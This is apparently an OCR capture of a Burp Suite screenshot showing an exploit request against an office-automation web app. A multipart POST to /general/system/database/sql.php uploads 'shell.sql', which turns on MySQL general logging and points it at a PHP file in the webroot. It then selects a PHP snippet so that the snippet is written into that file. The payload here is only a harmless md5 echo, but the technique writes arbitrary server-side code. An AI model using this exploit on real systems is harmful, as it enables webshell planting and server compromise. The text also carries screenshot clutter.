 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 POST /general/system/database/sql.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: PHPSESSID=gquvpovtbgsnrnmf65b04qhu11
8 Content-Length: 353
9 Content-Type: multipart/form-data;
boundary=ffa8a9db2f0c70a97fba10db088eca26
10
11 --ffa8a9db2f0c70a97fba10db088eca26
12 Content-Disposition: form-data; name="sql_file"; filename="shell.sql"
13 Content-Type: application/octet-stream
14
15 set global general_log='on';
16 SET global general_log_file='D:/MYOA/webroot/test.php';
17 SELECT '<?php echo(md5(1));unlink(__FILE__);?>';
18 set global general_log='off';
19 --ffa8a9db2f0c70a97fba10db088eca26--
52 <br>
53
54 <table class="MessageBox" align="center" width="500" cellpadding="0"
cellspacing="0">
55 <tr class="head-no-title">
56 <td class="left"></td>
57 <td class="center">
58 </td>
59 <td class="right"></td>
60 </tr>
61 <tr class="msg">
62 <td class="left"></td>
63 <td class="center info">
64 <div class="msg-content">数据库脚本导入
65 </td>
66 <td class="right"></td>
67 </tr>
68 <tr class="foot">
69 <td class="left"></td>
70 <td class="center"><b></b></td>
71 <td class="right"></td>
72 </tr>
73 </table>
74 <br><center><input type="button" class="BigButtonA" value="返回 onclick="
history.back();"></center>
75
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
3,331 bytes | 190 millis